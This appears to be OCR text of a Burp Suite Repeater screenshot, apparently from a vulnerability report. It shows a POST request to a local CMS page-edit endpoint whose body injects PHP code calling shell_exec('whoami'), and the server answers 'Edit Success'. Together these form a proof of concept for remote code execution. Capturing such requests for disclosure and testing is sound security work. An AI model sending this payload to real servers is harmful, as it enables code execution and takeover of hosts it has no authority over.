 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to AnonymousTapir
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n ≡
1 POST /index.php?module=page&action=edit&type=php HTTP/1.1
2 Host: localhost:40080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://localhost:40080
10 Connection: close
11 Referer: http://localhost:40080/index.php?module=page&action=edit&type=php
12 Cookie: PHPSESSID=ff859195d4a5622250aeb52a482b49fb;type=html
13 Upgrade-Insecure-Requests: 1
14
15 data=%3C%3Fphp+echo+shell_exec%28%22whoami%22%29%3B+%3F%3E&type=php
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Dec 2023 16:41:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 61
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert(`Edit Success`);
if(1) history.back();
</script>
? Search... 0 matches